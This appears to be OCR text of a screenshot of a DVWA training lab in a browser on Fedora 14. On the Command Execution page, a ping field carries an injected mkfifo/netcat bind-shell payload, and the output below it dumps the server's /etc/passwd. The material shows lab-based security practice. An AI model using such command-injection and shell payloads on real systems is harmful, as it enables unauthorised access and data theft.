 1
Applications Places System
Sun Jun
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Fedora14
File Edit View History Bookmarks Tools Help
http://192.168.43.138/dvwa/vulnerabilities/exec/#
Goo
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
p/pipe; sh /tmp/pipe | nc -l 4444 > /tmp/pipe submit
PING 192.168.16.131 (192.168.16.131) 56(84) bytes of data.
--- 192.168.16.131 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2001ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
abrt:x:499:498::/etc/abrt:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
openvpn:x:498:495:OpenVPN:/etc/openvpn:/sbin/nologin
saslauth:x:497:494:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nm-openconnect:x:496:493:NetworkManager user for OpenConnect:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
smolt:x:495:492:Smolt:/usr/share/smolt:/sbin/nologin
pulse:x:494:491:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
Waiting for 192.168.43.138...
Damn Vulnerable Web ... root@Fedora14:~ 192.168.43.138 ; mkfif...